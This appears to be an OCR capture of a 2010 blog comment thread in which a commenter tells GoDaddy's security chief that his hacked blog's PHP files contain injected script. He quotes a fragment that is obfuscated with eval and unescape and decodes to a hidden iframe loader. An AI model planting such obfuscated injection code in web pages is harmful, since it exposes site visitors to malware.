
Todd Redfoot
Go Daddy Chief Information Security Officer
Reply
AVINASH
SEPTEMBER 20, 2010 AT 10:03 AM
Hi Todd,
Thanks for the information.
one more question. One of my blog
was hacked and its placing some JS
code in php files. Code is looks like
below:
eval(unescape(‘%64%6F%63%75%6D%
65%6E%74%2E%77%72%69%
74%65%28%27%3C%69%66%72%61%6D
%65%20%73%72%63%3D%
22%68%74%74%70%3A%2F%2F%71%61%